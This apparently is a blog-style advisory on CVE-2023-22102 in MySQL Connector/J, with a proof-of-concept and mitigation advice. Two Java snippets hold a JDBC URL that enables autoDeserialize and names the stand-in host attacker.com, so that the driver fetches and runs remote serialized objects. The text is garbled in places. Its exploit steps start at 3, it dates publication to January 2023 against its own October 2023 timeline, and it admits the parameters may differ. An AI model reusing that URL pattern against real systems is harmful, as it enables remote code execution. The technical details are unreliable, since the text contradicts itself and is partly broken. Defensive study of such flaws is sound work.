---
Introduction

On January 2023, Oracle published CVE-2023-22102, a security vulnerability affecting the MySQL Connector/J, a popular Java library for communicating with MySQL databases. Marked with a high CVSS 3.1 Base Score of 8.3, this flaw is tricky to exploit but can result in major damage if used successfully—confidentiality, integrity, and availability of sensitive data and services are all at risk.
In this post, I’ll cover everything you need to know about CVE-2023-22102, including affected versions, how the exploit works, code snippets to demonstrate the risk, and practical advice on staying safe.
## What is Oracle MySQL Connector/J?
MySQL Connector/J is Oracle’s official JDBC (Java Database Connectivity) driver that lets Java apps talk to MySQL databases. It is widely used in business and open-source products and, as a result, any security flaw in the Connector can ripple out to many other applications.
About the Vulnerability: CVE-2023-22102
- Product: Oracle MySQL (Connector/J component)
User Interaction: Required (from a victim other than attacker)
- Scope: Changed (could impact other products/apps)
Impact: High (takeover possible)
- CVSS Score: 8.3 (Vector)
Official Reference
- Oracle Security Advisory - CVE-2023-22102
- Oracle CPU Advisory
- Connector/J Docs
Exploit Details: How Attackers Abuse It
This vulnerability lets an unauthenticated attacker compromise the MySQL Connector/J through network access, using several protocols. However, the catch is that the attack needs a victim (like an app developer or admin) to interact with a crafted payload or link.
The most practical exploit is a scenario called “JDBC URL injection.” Here’s how it typically goes:
Attacker convinces a developer or automated system to use it
3. Injected parameters in the string cause Connector/J to download and execute malicious code
Because software often lets users configure their own database connection details (for example, in web interfaces, config files, or environment variables), attackers may find ways to get malicious data into those values.
Example Exploit: Malicious JDBC Connection String
Let’s say a developer copies and pastes a database connection string from an untrusted source. The attacker inserts a parameter to load malicious code:
String url = "jdbc:mysql://example.com:3306/db?autoDeserialize=true&autoDeserializeHosts=attacker.com";
Connection con = DriverManager.getConnection(url, "user", "password");
With autoDeserialize=true and specifying a host controlled by the attacker (attacker.com), Connector/J could attempt to fetch and deserialize remote objects sent by the attacker, leading to arbitrary code execution on the Java host machine.
Note: The actual exploit may involve slightly different parameters or requires user actions depending on the Connector/J configuration. Always check the release notes and your project’s documentation.
Victim Runs Application
Victim pastes the URL/config into their application code or config file and restarts the app.
4. Connector/J Fetches and Executes Malicious Code
The vulnerable Connector/J fetches untrusted Java objects and runs them.
Human interaction needed: If a developer or admin unknowingly uses a bad URL, it’s game over.
- Scope change: Other products using Connector/J can get compromised.
Real-World Example: Proof-of-Concept
Disclaimer: Never use this code in production or on systems you do not own.
// Sample vulnerable code - DO NOT USE
String maliciousUrl = "jdbc:mysql://localhost:3306/db?autoDeserialize=true&autoDeserializeHosts=attacker.com";
Connection conn = DriverManager.getConnection(maliciousUrl, "user", "password");
If Connector/J <8.1.1 is on the classpath, and the attacker is serving dangerous serialized objects on attacker.com, this code can trigger code execution as soon as the connection is made.
How to Fix and Mitigate
1. Update Immediately
- Upgrade to Oracle MySQL Connector/J 8.1.1 or later – Download updates here.
2. Sanitize Config
Review all connection strings for unwanted parameters like autoDeserialize.
3. Restrict Outbound Connections
Block database servers or app hosts from making connections to untrusted hosts.
4. Apply Principle of Least Privilege
Make sure the app runs with minimal permissions on the server and in the database.
5. Alert Users and Teams
Conclusion
CVE-2023-22102 is a serious but subtle vulnerability, affecting Oracle MySQL Connector/J through inadvertent or maliciously crafted JDBC URLs. Due to its high impact but tricky exploit (requiring user interaction), attackers will likely target teams with loose configuration management and poor staff security awareness.
Upgrade immediately, limit who can change configs, and educate your team — those are the best defenses.
References
- NVD entry for CVE-2023-22102
- Oracle Critical Patch Update Advisory - CPU Jan 2023
- MySQL Connector/J Documentation
Timeline
Published on: 10/17/2023 22:15:15 UTC
Last modified on: 10/31/2023 19:20:48 UTC